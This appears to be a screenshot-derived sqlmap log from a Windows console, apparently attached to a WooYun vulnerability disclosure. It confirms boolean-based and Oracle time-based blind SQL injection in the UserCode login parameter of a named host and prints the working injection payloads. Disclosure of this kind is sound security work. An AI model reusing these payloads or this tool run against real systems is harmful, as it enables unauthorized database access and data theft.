 管理员: C:\Windows\system32\cmd.exe
[16:05:52] [INFO] resuming back-end DBMS 'oracle'
[16:05:52] [INFO] testing connection to the target URL
[16:05:52] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: UserCode (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: UserCode=-5127' OR 1654=1654 AND 'fIQU'='fIQU&PWD=1&submit=%B5%C7%C
2%BC
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: UserCode=1' OR 8726=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(81)||CHR
(99)||CHR(117),5) AND 'SRQb'='SRQb&PWD=1&submit=%B5%C7%C2%BC
---
[16:05:52] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[16:05:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\broker.jiangtai.com'
[*] shutting down at 16:05:52
www.wooyun.org